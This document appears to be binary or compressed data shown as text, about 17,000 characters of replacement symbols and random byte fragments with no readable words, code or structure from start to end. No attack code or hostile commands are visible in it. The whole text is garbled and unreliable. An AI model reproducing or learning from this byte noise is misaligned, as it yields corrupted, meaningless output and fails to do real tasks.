c,��?��aiWu�MO>X5�z��dJ�ۮ�	�1yԩJ	R�`+�r�:9un���?���cYR�稌�[��R��L��� Y�/�M��1T�h��x^J�gaK�n�����InE&H���q9�@o� g#CX�2�x��L�J��u������%$��8`f��d]Ye;�@:��y���?���\����K�ٵ��c�ug�-�ʁR]Zu�y!5�Z)���B2���A ������ ]�U���r)��LEBP�HY)y�
���#i�E3k��PQR&@H@ �g0\j$A|k���ݣ�p�4��E����1*�	(jZ\`(�z<QQRpK��|�%��v�`|T����:O9��ƾ�'�ԧ���*~ � �*=`z#���o��Wۂ��R �2�zQdHm��I⤑ď��d���#�NU��
G��|$�q��LEb���P�j�Y$xJ�N��cPu�guga��T)�\�[���1K�@����[�	Gԡ��z�g�*����iq���n���Z���r3i;	3��X�8V����;���IKCX�BI����z��"o��#����םqc*p���9����=�qApM٫��ֲrJ��6m�H�� e�.!��d���ym�|aݽTq��Lu�Ӓ ���rZ�9�~�������K�zN������n��M2��������þ��6��k]��Q��Z���_��V��ɀTykl�`������-�����[�gF�)�	�A�4�A�1|�yO�R=��"U y}���:Ϲ���ݽ-!l�g������#I�N�uʌ�T��Ar:�C�)Ɗ��Rt��6������U1�T���xU)&		"A:�F؅Bi�`���:�<yr=���1y��������ޫ��d_��""dJ�N=i����ڃ��- �v�k\x���h�My�>�$����&}�$���f[~��ROׯ<ʹ��Ń[[$�;Hc��upr*L������R
B��2q�$^�A��Q�'8y�ω	�f@*F����B�A�}��)������I��˨�s.��éV��[uD�B\@�ëm>�{e@���=��`����"����
Z���%���F��#� ̃8��޸��.�e@�_���r�4��":�%o6�u���j���#Z�u��v������Ѳ�e+͜�H��v���-�wI����؀*�ꐶa�jwxe��p���ś&dG�y-t�[m��hE��p�Y�Z�7 ��^`{��r�7�y��%J߅�T`�:@��$��٫���)T���R��ܧf*�TnC<�3 (�
T9��t�o}�Jr�h	���:k�L�2�Zp�������ޚ��J��R��@q�kr'@\v�t�C}z��{����gY�n���(�������<��\|��H�c��g�zE�N���P�(5�~�#������e��R��8Z����[��ݨ&�i	��vS)[���R ��7^�5F��q�%Hh&G=�[��0�ɤU���
�h��./���&K1�r	��}]�7�4o��s��R����N�������Ӹ�.TBP�$�T����J	N����k���C�i���;�:�)�C�����dS ���:N#i����miH�G9���2��t�tu��� /) ��?}A��[�јW�{�7���z���HTQ�!��a�۫u.	�~4��P|��#咔��Jq���t��m`��T;����o����zy��\)�	ȸ����Y��-�bHl"m�s�mԸ����
�� �v{�Oz�5�d�3ONW ���=6���U5:�ǁ���'B7 y��ro�C�Lqj����� ����Me,{C�5������\}罞�eI	hIͦ܏?���|:}}��Sv��R���[
� ���x���NQ��':�1�vۓl�ӗ�)B��!�[��}b{�U�l5���ⶩJ��94׻l�ѫh~���{��v��)!D${��:\&W5M[r����m��)Ncr$v�҃Q�վ��n>�\e;�,���%< ^P9�@�R�Sw�O�!jPX:���}�T���{AKAA1��(Dym��]���T��ۺ[�*�+7D��K0]��<�I���)a|Z���~�8��R�4�/5\�-&����AJsf�ՠ�F2W*�5����
1�-'PLr��XBi�%�9)����)�
tv���5�o�ϴ�%~�&7�N[ct�y�D�H� }F]��R��٨R�U��\�L�t��AOviO�%-�>��y�>T%�#�V�'��j=��zI���v�����tJu۷�Z�ڏ>B�5S�;T�IWu
�&Ue)�m?���n��7�]�a '�'~bd|F&��-�����Ҫ�t(&<�N���, �7���r,}��-�LZc�QW�Kn���J�[��')RRNI:��q�Af�����H��q���݊�WR�IJ������>����Q����[�Y�5���m��L��<�,�	*���G�l:�
YC�
�+���:내�*@�7O,^�L�X�zKpY�Q-�Tf:$8�Ł�)D������j��XZm���B�$�I���`y`e�ТrOO������څ:�eħT]uD�J�
 d�8S�s���Qu+.  ����`��@;�,fN�ǧV"TC�h�$)ԥh	^�#���v��Q���i����y0P0��ݨ�:��c�/��O+�QiO#��*�RKhsu��G/'�;}�}pS+����4R�&6�����������`nq�;wn@�\6}%���e�Le�uQ�۳YC�}�KH	Q�"1�u��O�QJ�Br�M��X��x�2U��㼯M���6�+^|��^��*�&?�S'4^[m�/�c�x:�U�����iA�sbJ����������g�G����n�ߔ��[ѽ��*}(W�G�U��M�찤~a)x�$���E�ji!�p�e@�9č>��%%^\�I�}:fW��~���7a�_TVB�-�U��۪?�Q7V�;r*����3����Ax�@�T��xb������SV��Aq�zy�ЦnHU3�"�F����N�C ?0�8����H�U��S1�T�Rm��Ν**�-I-8�JeA����ثZ���+�U�y���)L�sA)H�'m���CS:V��������yN)��;�����nk��F|ǂ����ƪL.��:W�V� 2��������v���S.�FE�YA*�A�=|��m}(J*Z`{��3��4n"�U�Ð�#�Mm�IU1�)a'���o�:C�~4��|!qU�SfU:Օ@8��(Iy��B���"I!Pco�!6Jv�"l]���&Y}��5���)o+څ��'ۉ9 黁��[���IJ�qi�V��bfH�a�t���2�@�rZ{��Uk��u\W�[�ӊj���y�"+��֎�5�7���9Ǒ�Ţ��-�xn#�� �>$�zz��f�n]�@��N��&T*sĮ����.�9r矾u����_z��$�=8
$N�o���vwJ��m�)�T�ʅKr�3Sy?Z����p� ��{�cV��[����qE�2�D�V����,^�����Z��R!���w�Lh�&N7B�n�����wV�SQ�IDz[���:�NeBT盧N���$3�>5��$�r-W`Ų�PV������	X�7���B�L��1���*�	�;���I�(VPv�'y�������n�Z��L�'B�<������G����:�-���l���؏
R�%��H�{�
zF�t�[C�Iʗ�#�%����l�a�%����Ws�Is�Sz�8���� ��q���X(�/	p�=��N�Ǝ����4���Y�qN�.�i�KY��B���]��S�:Z�^0e���f5�T��l~a�,�'�R����u�uc-�U�j\�B�R����Fb5��#���%w����UL�Pt�NT�������f������n���\�7sX�����"z�	���\}d{]q�)�H��G��O����(�Qb�a]�FG�%�.r��W U��娧IB��$8��|COزC,5.=]��͎���K!!!$q[C���cϝ!����r��*:�`���p�˖��n䗔<
B�v ��7���ĸ8�%�cKR,T��R���NU�v����^.��L�\hr-���m��Yl�t�S�adx��)���]�nJ�J�N��fRW�zyNL���/���?$������m]jK̈́e�=ܺ~a�ȐqN4��
��tt��5i2�u� ���a瀯M�vمqڷJk�̽.	��wi�B���<�������g�ik���[j-Ҵ)P�:���z��#�U�ƒ�+H}��RH 	�����-���5�O��	�Z�rQJ�RBR�:�T
���}#5� �h��WE#�z����*�=��%M9T�tI��}���0����Jв��#=�%��y����S��� f$sԞ[��Zve�ԕ�Rdx�O��
�W��}Jէ3*u-�?:���f6}�&��gG.'���<{v�#!���zR|S�O��SO�b*W�d��L|qn6�vmK�-3pv�r��庤S�����Hz��!���p����8c�կ� qg?KRz?)�u��.��7N�+)�[H��NUo�����������mǪ=���vιY��VtK�Ee`�=�Ŗ�k��D�-<;{i��EU�S\Zn���>T� �}���3����,U&�g�z���wEj�L����猅���-���u�5ڦ���
��9�C���hm����p�g2u_\l�S�$fiD�L�Z�X�\�R�~6�>�8����&����Z���% ����� ��uvh[)�q�M6ߖ:���"F�NVw6�5R"�[ob2�rIJFU�dd��H��%�V��eH<�@1�\dK-�D���>��)��/��i6��uP�\ZR�QW"�ʸ��䑥�:���:��e��>Q���s�Kl��&a�% �۞9|�o�����P��B�Gi�+ˎ��	�ӤH�H-��)Y`y���j��BT��̙*@���^;KKM��T��IP&L����ى��4�#���Kj;�P[.�̜q)��s۶����YEO�蒨���Q;�1�r�I�`�F���)<� �:5��WiȔ
=kpjVe}:,����/��d�Ck@H��v:��r�Vͩ����n���"�,R�Eq����fX�Bc�1�t����:�i�+��]�9��$R�̈Q�R3�%KPtq_|�m:P0�c��0�ۇC:k��8W��)��%q���ӯ���M�R���syv������d�r\�N�Ne����J����'����_\i��צ��F�ۭJ�^l[�"Pr);�#\�)�Κ���%�(%q;�#8;9blfm��n�Ջgm���bs��ѯ֝n�Y�V)
m2��iy����QR\y%	RJq���8���CY�U��{2�J������� �3��"�J�]�,Q6��[�ZC��Y$�e#q�~� �F����-��4�ԗ6z֐?*�R�ɸ^�^HTj�N2M�t�-���9	ʈֺ��ev�E���a��
Na�. ����3�'j�J��ӡt�� ��Ă��3opۍn�n��v�T�-U.N.�D��R ��q��d8
�$���ֺ�!��^�SJ��PI�u#��- m�o1�&ԅ:��B5�'�1�\�1V�79�eRkI�2"�3-=�h# ��g��5�d7J�1��S���$��#�ci�9� m {���'�ܺ�E��݈IL��G�Mr*���>�z�m$��s�'Xʵ)�Ԩ�o�+���LF�g�����hm8L֨s�ڨ�9Pb�����'*oݑ���?������JNQ���<Q>�yc�H��l碌M����t�Y�ŋ��#�*�O�8��Js%
��N?^����m��+�R�ofzz��g~�������gp���F�$�@�q�}V�bݔ�����g�u	<Or9�[QCJ�Eť�����:��1�WN#W*e!Nwn�	 nq"�Ta�e�u��e ,�'���e�u6Ԅ��'PO\<�߽����ABҔϚp��!p��*q�<P�> �f�)����y�y�UZ��u���E#���-Yw��=**N�_Lu�W�e)�u&�ţ�J�R�zϻ#�o�m	M�����T<I��N�{��HN�΅Tn�"}Zet4���C��-�R�<��y:w��e�]۪�UFV��d�@	�}>X�^�)��C��A���� �	wyr�L[����!���2� �n9Y�|j�C$�]+���!Q��Un�:Q���*]�Vܓ��&p�*�L�럓ZJ�a��WM)�ڻr	w�$��	#��3UE Ҫ����� ��Ac�f45�EC��� �,�C���s �"�*5&iQ� >�ȥ�r7-��R�qB�1����k(P�O���Y�(h��V��)Ek̓No�,)TR��X�\_e�\XR�tNR �4��I�Kۚ�~�c��U:m}�%p��T��RD����=�y%xA�h����Ym�y�a*-�[*P�'����č6�
^Fg+�JU��%i�%A) ����oH5(w%�o���F�Y}t(�S�P�4�ˉ)��q��u�~5��n�����]��[�>�B�F��Y#���l�����z�T 83~PR��o��,�k6��XO�A�)) 8���#'�<��:���eu��EjU�
�`D��k���Y)����3��5ż�l+��Ҟ=Y
%�%�:�w$7�H$c��W��.�L�B��v i���bѶ�'�!CB#���~��LU)����Xq��� ��R���H*��8��=�_f�S�������F����R�C�ϗ�q��U�Y��i�5w�����?XW%�� ��J9�I�^�*�UJ�$Ԙ�t��׮1��T�و�����5��Hm�9yQNA㓓�B���zs��	̖FQ����b@�_j��2�T� P$����'H�ʴ�T��Ēd������L�`f��n�]�}+ĺ��	Gp�,n:�e�H�r�A�#����Z&@Q<� �G~**�)�����+����U�[_��sS��6;�p{�Vg�]-'��+�Y��=�<&� �w(���}��j�KN�flM��$0��q�63JKr!��J'��s��H
'*.y��/�_^�R�:��J�(�'.�zsU��8�6A: @��:�q%zU�*�Jנʉ��[�ԛ
�C`)&\{<�k
�	��ܮ��҇��;c]T'\�����R�x����BK�f#A�#I#%�~��+�lh��}?܋P��2�7,�V��F�L�ǒ�������ڻҒ�Qt,f�C� b���U1Z���HXA�k��ڟQ�6%swvM5�����щkHu������V����Kq��_I*�[N=2r���Jj������q]�IWt��H�������R;T�̵���̉-���Db]�8V��v��M��:V�Vq�m
rP��d���!S�ô��aS��@��z�����:&�nV��X�Nmg��qlU"���W"H)����'z��>�{�Y�@j�d_dQ��LJE*���C�G�����
u)(兀�k�C5.��!�8�
Ԓ�w�y��֮�oS��zj��HHXH=@���:�.�&�{Ю-��z�o8�qR�k1��K�	Zt��-$x[`�D�w	
�nu�`�	�C�����F�5�,(�$Hט��p���booO��ɂ�6��u� ����y�]4�K���H�d��>�W؄����T9]^*P��L�`� d'/$Q�R�� m@o�z�`�Ӗ���:Mq����s�p-�	��Z���a+	qHR�>	ַq=-��hXiImƃ���V�F�}pf�=�}s�P�$OO�~��Vۿ���*�X�ݶ��!Q\��M��J�(R��#�cύ!�p�s�S�/���R3���i��u�t,6�U$��o<zܳ�y�vu���	�D��Hl= �APmO�.)* �G<DO����x_-����I:�}���W?���3b�[��z�Sm�7|���S*D���k�$0����8�4�Qq��ǑI�I9����*�KoU*�W�;P��а�F!Z�P1�	�okݥ��J}�����S�PS��@���r|�s��G�X�S�T$!������J��RVd���+�����Ί��F���P.�2���JH�"1��Z�o��M(x4�����%�XPT�߮%�]9O��Қ��	i,H\��0BBU�v���K5Ս�B+;ծIr1v[m��f�*m�c�H*^�I�G�<{?%�q%?��O�9'?��5R�$�	:����E"U�m10<X �Ƨȥޓj
*�"��8�WV�m��	���:4�O{E���
VAU��X½[vvٺ�թ�L(� ���7�o�wl)���6k�eLD�Cm3!.4�aJKII �o���-��j>�U��s*2n51<���>�s���[�8v��� ��	 8�U�n��Ә|�Il���-<G��H/7ݸˍxV��}��ŝ\�Í?�+mCU �}'�<�U�@D�����#-ᠨ�A�g�;�|k�lT)���!`nb=>��i�ڶP����8�Q��U;��w���Qj��z�=�����Z�s�\Y,��'�����M�=GJ�쮄�gޝH?xI]C���u��߶�@锘3励^�j��gSwb�!�Z�FON�9J[.̖�[/�|wY+)�Wd���w�M��&���rB
:$De�>S�뚝]}:kT�q	$�3�-��}z��&��f�§	�ۢ��JY](G�(����+��TomYoj�M΀��D��Rcx�ś�墧5;Hh��u���Y[��:�c�K�U�*�ZK���%^c�L��E���p%�l}���m�v��q)˗)2>�8���R�h�$C%د�JrsnJh��ԓ���Z�*8j�jq�;��I�����a������%��k���~�Ż�z���7%�:�����D�����]�,u,�
���Q?�L�s8��aF��/��an%�'�zAd�V�)�� �@Wn
J]G�{JH�L���LO��9��Y�CW�m�)*�c9�RP�_q��Y�}b��S$w((�#>���!��YB���(ɑ'���%(�2��j+b�.ĝt8���{ZBV�t�������~ګ�^}���������I긢8�wӽ'�Xѧ,w�V�����q
)P��)*��Lt��q��7��۶6��۳fm���bT Ph7u�]��`�-��u���j���8y.��	�NK�p�z������)@X�}է#�I�)'�b��qS�Y��n��VU�J�O���0�܈#�6g`m���u��H��-r����T)����u�
e�6�I �{���.��R6�� ���~�;jLf�S�x�^&E��i��&RP�G����E^�=+��A�*��iT�hn}�W�Y�=)�ǕNZ�R��~��������B{�ˈYp�2��>��ٮ��(���4�9h��!��M�����ʥ;V��L���f*$���rJB��F�j��ƽ�i������~i �N�H�����w�h���HQR�a@ G���Cw�v���L���ؚ�\�=t�KMl��ONJ�>����bG|�=��������cL�JPJKd@��q��?��[蔂U��Q&a@�1E(>���P�.ܫG�d)��Y�ڂ�}iQIK�-3�Ķ �Su��m*C�Q^�%ğ�_1���k�ԗ[X	0IB��G��s�]����ߕZ�R��H��\W)����"�ɴ'*R0<�G~���A`���oI��� 4��9b$@I�>��4�T�Z��]&c`ӣ©���0�qiŸ[H%K�g=�/U����X� p)fTRu�����۩&�x����8��G��N��'R�Cf�6,�F���I[�
*�V�7��$c
� ����	I��k�Yz��(¶� �\�9��7��>�`}��9lu�'�����G�W�yn}�S���M=G�ES�[�Z{�M&B*��R�	�S��@=�L񥎊��P����(�) �g����]����UKVU�uL��lT��w��bܺٗ^j{R�Mn�%΄�+Z�rti1�9����g�@��[*R��	X�R��:_\m��
���8�v���odv�ݵ��Ŧ�_����C�L���@/�Z�� �g�M����e���T��:��F��|q!+� G���\~���d���.ֱ���h�z�h���b�B[rzJ��q9�*�G�
���=���WT��#�iҷ�T��Ą��D$�ﮘL�6����������s�2�-�Q$�T����ߺ+�f���{E�4��*�v�����+1pN8�g������-��T;I^8�59�W��q+a�:��bWgݑ�v��%mm�/YL�CM�Uģox�
Z`�}���pۧ�Z�H�]
JR '�{� Myu�o��Ʒ����Ӽ�$w��|��sR�?!���vAg��W�E��𩬡0#/���ؿZK�ĄIJ?NT����'���ꑰ}��*�~����[hQ��E*� 11�8.�e<@�,���$�l-ER�0_��'�:��P��f��@k)$��}lW�G����U�j��/��Y(W�@Jh���>�؇\���
v�}�|�d���'�[�i�TԗHE9��90��!�P�Ԕ�->���u|p'�An�Ov�Y�WfF��J��T;y�[ �/�Ey� '.d�3ȩq��OJ�5^,	l��SQ��� �� N�A��<mo��L{����6~�>.�������p۲�7�.*R��[B�J
ʈi�I��JG}ngv�¼b�j�p�O�-���Ox�)�*%* Ȍ!qd�]Ô�MUZӟ�!��[@X� Ot�r��"1,Ǽ�5\�uq�z\���J��4�(*��n�JH � $���]n�H��v�.-d��ҳXH��3��w
���uz���CI}���G$)��=U��H�&�rܼ�F��1&Sj���!.���R���Z2	�A��N5	�ʊ�Z_���ܤ7��nG��t]xєVU��&R���gY�x��>�qm��"���8�
:P��u�����,�z:J
�`���t�KO`��C|R@Y%�	H
�v�i�{}���I��m¢´ �;��Q�S�}q�7��[�k��Q�%�i1im���J@)���;~�u�}���v���m�
z�R�%��_�� 8�ʸIO1OQTWoe�Y%4zs�+.���2���.?�8��y��^y%�g�I��}j�� ���&��5�A��d���,o鍖S�"B[N�����fcm#��u���@S�i��戼V�C�`���$�g���ǝ\<�=�_Z�UWg��̤�]9�b�th�;���(jЅ^Yu/I��� �Rq^꾠�+ל�m�U�����J������ N{Y��~֯l�S�Sum h��2��j½����zv�Uu5Y�B�q���եm��oU���q�Q��8�#��B����?���?�>��U���]��LӃ��A��w��'J�TV��L���$ �w�����A��jWк�{@�rA�s��W�;���� �n��+e��ѣ�f�훃��5���u:
t���@�K\�4��ɾ�')N9%ڤN%Hn+,!GH�;x��N��[J��تl��r�N����T���� rR��`�F�R��[N��u�{�qXv΁f�f�*��eڤeL�°����h�r�8�?�[u�����r -)FX#_
���;C�� ����T�3�d�'mP#�3�\�3���4iUͲM�w�j��q��`�

S!�eV0�I{�.����������[Qa��lCK@L�JL�9�"5�\TU��R;P��k��W�j�y
r����H��Х�m-�*5:l�,M��a�:LbQ)�MӛRHA9K~>5`ڸz��)��X����� ��lU�q�%3�TP!���S��R�I���I�1q�?shW%���_)�B��z�J�����U�:��
��c��U�j8}�"�g�\Y0���[��ӧ�(���B� ���j-Ȟ�K��	�(�b<�b�[�+Z�*%:������k��M��B�n�f����8�7ă� WW\�*��UQQT)Z��+�ϕ%)��>�Y��4���{e2�t�"��$ʢ6�"~�|V~��wiC�jb�[�k�R0�����|��� �s��4ݦ��]�����+b����t�R����QyW'*꘦�*����Mc�։�(7��|^xQO��t������tSr*�-�s�ˆT~�E.�=aR�x�-*��mtU���SOZ��V�U{�8����C�w)� Q��3=�W**GY�^�n��E6��+G�R�:r�p�tK�DX՚�N�Ds��d����NV�q�S��ة@���Y]n�j*q�V�i��%A*�R
����LB��Z��%*�u�鉔w�;��S>��am���ra�
sp��r[�5�ZrS�R�w�m$�?q��ͪ�R_�P�R��� BA�9��	���lw�id����A ���s[OrX˫�f���B�>��۳$}$��J\���i�;�9�>tm|ICpZ{��J�G��H���D|>�_6K�����Tӫ0(T%d̀'a� ����v���Ү��k&�Y����Sߗ\V��wv}��V
	R��� 3��w.�qΥuhmա!e�3��hI��Q#(o�|;d��r�.�IR�>Zud��06"A�֟�v�#R��^ܪ\;r�E�[�˦ʬM�ᬐ�͕�5����+�����Eׁ-)Qj��-��Ky@� h+:~��A�u����4����_��R~c�1��ۢ�1U�$�Aɮ<�"7�r3��،��V�k6��S�y��F-kCt���pj����~��H-ێ�K�ͤ�|(t��.DDX���.-.:R��
�艹�v��=�R���R��u��m->���`��4��q�������ml��u(T�����]�WUKW_�H����Z\[/��Z� N
I�;X�!�g���n5�-ؘVfZ��^e�(@YC��R"G�gü"�ڐ�0Jj�2��F����᪴�6A`.Oӆ[RC,�(8�R�uN�e��K@��k�=0 ���u)}0�lv������� �(���2�`��E���c�'**��괲�,�y֙�j�����@���=0mżRP���'�熩7��T�]�c�⮊����<�@�h��(mu
�ڟ��Ոmt�Y��r�H:hcC�͡���K΂3
S��$}�z-N%�/��\w�Y�ጢ�}�5+
u¯��屢ޫ���%��:H��U;Ā��RwI�+�E���Z<��#�Np��n@ r8˝Ǩܞ�����N��[�C�j�]�].�S�əvT:�YR��
�(d�$�k������l<�%)��7p���VR�#�
� ��t:��?�8f�fe���ȅgYL$Fd�k��1D/O�K��o�;��������m3Grʍ
�N��O2+�e%+L�rBB�A
>:��������_���:Ɣe.�J��:���n���.>�ɷ+�KO65����wR�&~B5�� ;�M��[j�nn;��Xi���盶� ��Sjn;��Tgۏ� T�;�R;�_\-�9�UF��4��������>,�$��������na�X�m5�r�!�&��	��늟qz�n{6�۪e�B�F�1U]r���R���J��y�M��$�$�j��?��Z�s[��1N��Ƥ��y�*n��y��i�I�s)�� �  ξ[N+�{��$���*��,�˜���@h�>O�R��{7p����:����t��h�I#H����ť��i��em�ĕ �����G��I�]Ͽ՚�����o����Z�|-� R
����i�4䩢d8DB��*hB��⃸� �PnUu�u�;L�۪Q�L�#�:��o�\L�+5�Ҫn�%t��ߐҳ������)�����=���S۸~����3�i)3Ф&|�0
���'�w�U�1P̂�WTF����\@:9�Fk��:K�Ѓ&9[^���M�}���Z糫]Z~�! � ����L��.�r=p�ʭ���V��8`~�R
%'�*"3��W�L�R?��"��da�
��;�4���������)�\M����C��<�v�fLTVi���+l��W�7��i p���z�p
Ǵ[��J�{j� �8��n����z���UP �WPd�N�<:�r�&L��-����ֺ|�XK�����W�r{���5�f�j��
��|B��3�P��`�>�y{��\�J�-�䴢
��c;��۰ktzS�� �����.�R���d�CA.-���8��Z��p��ݵm9%��&�'M @���q��x�O�D���R�eR]�R�F�PO���T���^��� �v��M�Y������գ:��q�ǛT򬎖FG��_o��E���f2� �9Q_��v���[SkO�8�K�t0H$y]����vlzv�ٵ$ݻ�Y��l]�e�oLW$�����ӚK���`��v? �WUV��M9b��� �Zw>�FW5Eo���<�Zz��WqM�
3�E)�(��u�[s�W�?Q7��7��(VcY��գJ��Arc8���J�;��
{(�M��Og�@X�_��.T��:�u���P��wʆ��	KM�K=um:k���Y�/�z޻�-4���Ca���B���\F~#��qK�X��Y�ҭWحn:ڇysA��%M� ��-����5���uwVS�^J�:H��)"y��H�P��q*�K�C�u�9!AyjJH�]������Ee%��X��� �F�k�(��`��f���=K7�s$U���z��
���.3VnmBmB���-�莇'����e-�忎ڗE|qh]�i�z�RT�T!Cb�� 7������
�U�ԿN!AԴJ��(��"�;-Ȥ���!ε^[-��k�CR���wl�~������5X���XA$�y��'��1&��v�{_�̥ \ZP�Ꝃ��6�3����bT��l-\2�̏$gP]Sͨ�P�Nm ���6�FJB�V|�Z��K�*��\��JT%%���?�S �jq�S�k�N5N���@F����ߣ]@�b��|���*,1U/���f���*�Ka��Ë��Ր�R�~�9��m�t�e�R!��������v�A]O�t�T���rDj:�S��"X�c��:��<��Z��R\y�Ɍ�G����6����u9İ�"�ڂ�Nl�9�i�  �'��-�:ޥ*���������j�:m�e=����
��,d�iҔrz�Z	K3�rp�R��Z�vV��C��Ord�
��^���ר'*x��*c�r���L�?���@���(!�!Яr@JR��{����������� 2��� Z���	NT-�G�ȷ\8����,XJ�3M�2dd?,���_�Jj�Km�IUP��t8��P�(@ ��Ω#ĵ�\��,��)[��i�*9@�"yuå+���PW��p��M���n�����r�[�!2����R���� 	w..GU?��4������!�T�%Cp� ��,[w��L]�)j�)%N:��<� z��Ǵ�R4�(�7ⷭ{}N�)Oʎ��4��8˫s�	$���������?kut�d���U��jj��{)� A�W�Q�<V<q[�|)H��U.%�� ��<���bqG�c��JSZ�Y��
�Ӳ�3rW����Ɍ���)r�lg��)��?I�{+�G��N��ZU��`����
Ir��m�|$�!�()V���4_����
��Qb�:�M*Hv���t���߶��\e��~ ���<T`U/��jZò��H؏o�)'�5G��Pt'%����W�� ��`�óm0�Mˈ��*7�Xn��B��e��YJ[N�+���TN5�� �3����(�6�����5p��s�+]QY;�!;�����i5w.۪칌�\��5y3�u��T�qhI$�A�H����)KU��3n���K�4u BD%�tS$o�ƥqk��[n4�J��{@9
�[0u>%:�א:rn�w��:���KN�҈J9*Y棁���5d]x�>�[i�" �II:�BR ,�aUt�/^�u���Gq��x.TN������� �R�P�[�<����Bh,���K-���T��DG�ċ�%��̴�3eF���1��˹e8�N�S���	���� ���ko�J ���\ O-v��w�R��*Z��#C$�?���m���˾�G�q_���gG��f��,��B2'+�|]9Ϧ+����WyL�@L{ٛ/_���S5#%�PV\_� # ��ǍL��-ṫ�p�Iנ�0�ek���4$�R`��|{S�e�D�:j�J8�!KQ<
��g��J�v�Eܮx��i� 9i������ۊ��ڕ�'S�H�1�%�ˎ��C�<��!A�H*��O�D��]B��R�JH�eP�4���*8t��?D�%��2'_!�d�a�����m8Yyכ�+R� ����Rn�t��ZS�L��6����|-.�B�d{�Y�z$r�����������Uz��DTU
�S�۲m���'H�&+lE@*q�p2	ε�8��,��W�/�"�U�+o�XW4��(r z�m ��������A �:���k;��>����m;�ڧ���4iuh�V�{!mU&F����E�-+f3��Ze�	�\���)
f���鋍"By��SȄ��~dcv�3��on�zf��
B�i�wY���:��;��mcEv�ѿ��N�jEgf�v���Mi�i���z�p�/�/7hj3,���� q�j���EC����PƈC]�
�B�I?m/1N���,%uGv�.�SRL� �'䛱�uU�~��M�9��B�u�w�p���	$g�
4�׸��T(@��`z����=�p�tm-�%)j3*X�*ӔwZ�p�ʾ��tڡ��MS+� ��5*�L�*�9.�+N'��৸��:-WdR�T;�!$���gC���%�����9]C�� !�F�5:�����?,xV�ǮJ��O����"Z~��P!�yAKk���Hq}�������PBZ�Hܨ�i�����_��״��+.�u�����I� H��6�q���
��>���,�)�z�J�P��{��9�1��;�CUe�Q
 ����_�*˧��</F@�e�RI�\x�	%A,$���ߨ8U	mZ���O�`L��N^C�ԃ��i�u�ڔ�V\�"B�PG)��Rn�m��QR�iM;d�J^�� wv�ƇH}�Y���u��Bd�lak2AY߾�S���Ӄ�ᔜ�@WON�	7�;�RV�PqJ�L�F�Xǔ5��vD�����}<T�<�J�[H*�wo��\��)9k��RN�����M\A�s�Y[�+=Zr�\�);���N�c��-��ԽL��bTu/�s�(Q@Χ2�q`��7���r���\~�5������A�C�L���}�JB����c��8=��2����mA���T�r��+]���?��(��{��ȅ)��i���W�ld�k����譪X[aT�q�qGh<ƚ�O��j��	EHm@J�L�u���}��뼪�-�Z4Ƒ�ErKNҺ��>���ԿҐI�p5`7cb���Z�u��*�{�ͯ���_�򯈿�(ӂin��� *4�I����")��s�-Mi%U�<��% ��ޡp~��?�X����xn��2���9׮�Vß�v��W���
��eM�Y�]�mU2-F˚�;�Fi�m�u�$8�Q������o� 6������S�n��	.ܫ�l�%E$��r%#R�\{q�|-I~u�\�?ʩi�r��P��D��P����[ٷ;l#\;Ϲ�]���袵�nu*W�f�s
�E��V}��[md�.1�}�]�� �iCn��U�����}�5敥4�-.����f���$���\_���ݪ��z�\)
�K�T�':cƖ��T��F�s�8n� ��Ev?�͹�eAK.���W��̽$8�R��kk,Q�[eG�z���|���?�v=j��o����aHu���ި�� (
��b3(B��h�vv��v�ެ��n��[w��aJ�*0�A0��4��
�qQ���Nܻ�{��6�.��ޔ�e�n�u��p���%E	QV@όc^�vk�U���[-]�U���Am(��{{�2�jl)G.�R��h�?Uo��-�n��|`�<�Y�����)N�Z����}8t<�)�rV���� >����qu�
��P�)JHd��L�d ���;�n�U>����K�I�V����]�ߌA$�J��e���}�{i���I쪣��y	Hʓ`�J$�p�� bPZ�*R���W����ZYJ�ۜI	
=�������&���Ki���3�$���N�N��Dd�=H�$n���� <����l��C#�h�٣f9�T��q�]1���]S�:̙O�aO橙���l��9H'9��Z��M{�+"}�|v6
���@J�t<���_C�(ϻ=�{$g��cC�+�V\e��ۯ�\fj�v�C��h~>��B�6�l�	p�*���߶s�
m�(�;��}*:���牮]m�.ZT)�A��<b(������jC?R�1�;-]7A	\T�R0TS���� �?QP�C+a��JVN�I��Uæ�@��3©���RG�)��?������I�5P���YM?�5$)*�0��x�w�$�i� ���u���':^i��H(Q�t<�,��"�����6��S>��<���5<��G�'ַ�Z�y�n�ɰ��U=[���z�ap^G$���&uY�(��PRS�|NuEq��oÖV^�4ᨫvZi�^i�B��|�lOw��يۊ��i$��U����PP����/N߄��M����ǮM��C�����>��Kэ.�K�Z�jjP5�)���O�֛�Om�U}��r��,�n̔��H;���mH��I"}�oG�Zܥr�!O��G:�_�;���Ӥ��,i���dCM�48쑄�a��%�KhI 6�� �u�&��eHN_>��S����
$!�+�HS�ȍpp�-N�m��� H$�u��߲�I9��śH�S�5�'M���WS�~ #��|��G���Q9�#Ň�I:�����Y���c�bI>q��p����	���O�Q�ၷ9}C�2A���p��n
���'��;x�?���Y<��F8�d���-���qi�yQQ����飯\@�!q�Гg���~��6�̄!)B�eh*䠰��ql�@�|��%!�~���Tl�.\!>�3�.$_O��*�a����r\�2�P��n+O��K��҅��y�(�|�N�ܨ[�c�9T $�	��I�M��� �E�0�cT͖�@ZJ`h�7�H�F�3YC7��̑q[�&Z*�0���
� ��|�?ld�=5��t���A�)����x$hg�^���q�}��Seeʔ6{�;���pV� �UrW��5_M]�c7S��fK��}����!<�8�ύp۔�Zq�KUHOr�aU~R@��3��~�Wqo+^�MR}e�2O1����k᫒�:@�!����(��#�r�+�
��{� k=ɇ�.[��)�o�u��x��3��k�[+�&��N��3R����ɚA<�7wm�5)6e.N�ܔ�Xn�I��D��W% �M�Ϙ�>��2���#ư�M���P8r��JZJB���i��Hxj���Q1�M��a��JI��K'*��������{�Ӗ�=�mXW+�!3U�G�R��S/� �[-*wr�>q�6;��\ӕ�j��/�nQ:D��O��p��u�F�����8P��3;��-�z�1�������T5;R.�TT,�8�=��A�<j�]u}m9O)����mި�J�i�<U��Tw����Iyk-�����k�L~,�.j��W��T�S���'n��Y�����i�P�ːG`��03�*�� �{U[wUӷZk}��H��Q]�j��?���]�N�{��N�cs;J�%����{�M/'��R���U�����s�K���}\-�u]�+�P��\\}�xt�ӎ�@n4 ����Җ���迲��;;�ǅ���ϭ�� $� /��ʀ�Q�EU:�ɍ�T���.�O�/�������H�qᓡ��"G�:�UF�rLrT��)�����$4�|�x �ݎ�47n�������i�P�:���C�����od{zi���'*�Ry���޴�3�n�<֑�h��9�*RR;��Η�k�R�L���w����!S�P��D��D�5�(��u�:���I0�z�u��o�����HE<� ��()NI	